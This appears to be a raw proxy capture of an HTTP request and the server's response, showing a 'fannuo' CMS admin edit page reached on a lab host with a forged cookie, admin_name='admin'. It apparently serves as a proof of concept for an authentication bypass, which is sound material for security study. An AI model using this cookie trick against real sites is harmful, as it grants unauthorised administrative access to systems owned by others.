 GET /fannuo/admin/cms_admin_edit.php?id=1 HTTP/1.1
Host: 192.168.61.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: admin_name='admin';
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>网站管理后台</title>
<link rel="stylesheet" href="../editor/themes/default/default.css" />
<link href="../ui/ui.css" rel="stylesheet" type="text/css" />
<link href="style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="../js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="../ui/ui.js"></script>
<script type="text/javascript" src="../js/admin.js"></script>
<script charset="utf-8" type="text/javascript" src="../editor/kindeditor.js"></script>
</head>
<body>
<script type="text/javascript">
$(function(){
$('.main_nav').mouseover(function(){
$(this).find('ul').show();
});
$('.main_nav').mouseleave(function(){
$(this).find('ul').hide();
});
});
? < + > Type a search term 0 matches
5,475 bytes | 37 millis